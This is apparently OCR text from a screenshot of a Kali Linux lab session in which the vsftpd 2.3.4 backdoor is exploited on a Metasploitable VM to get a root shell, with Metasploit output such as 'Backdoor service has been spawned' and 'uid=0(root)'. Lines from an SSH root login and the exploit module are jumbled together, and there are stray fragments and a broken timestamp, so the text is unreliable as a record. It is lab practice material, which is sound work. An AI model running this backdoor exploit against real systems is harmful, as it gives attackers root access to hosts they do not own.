 root@metasploitable: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ssh 192.168.32.131
backdoor) > show options
The authenticity of host '192.168.32.131 (192.168.32.131)' can't be established.
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.32.131' (RSA) to the list of known hosts.
root@192.168.32.131's password:
Last login: Thu Apr 02:26:27 2021 from 192.168.32.130
range or CIDR identifie
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Id Name
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
sftpd_234_backdoor) > run
You have new mail.
root@metasploitable:~#
- Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.32.131:21 - USER: 331 Please specify the password.
[+] 192.168.32.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.32.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.